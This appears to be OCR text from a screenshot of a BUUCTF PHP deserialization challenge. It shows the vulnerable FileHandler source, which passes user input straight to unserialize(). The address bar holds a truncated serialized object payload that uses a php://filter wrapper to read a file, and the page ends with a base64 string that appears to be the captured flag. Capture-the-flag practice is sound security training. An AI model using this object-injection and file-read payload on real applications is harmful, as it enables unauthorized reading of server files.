 不安全 | 7ba27c71-563b-40bc-9132-57eba15621d3.node3.buuoj.cn/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64-e... php
应用 Reverse Misc CTF刷题平台 众测平台 训练平台 GitHub 其他 Sunny-Ngrok内网... Hexo 7-13 是否完全二叉... 安全客 - 安全资讯...
die();
}
$res = file_put_contents($this->filename, $this->content);
if($res) $this->output("Successful!");
else $this->output("Failed!");
} else {
$this->output("Failed!");
}
}
private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;
}
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
[Result]:
PD9waHAgJGZsYWc9J2ZsYWd7M2FiOWFkMjAtZWE3Yy00YjA3LWIyY2EtYjQ5NjQ3ZjU3Yjg3fSc7Cg==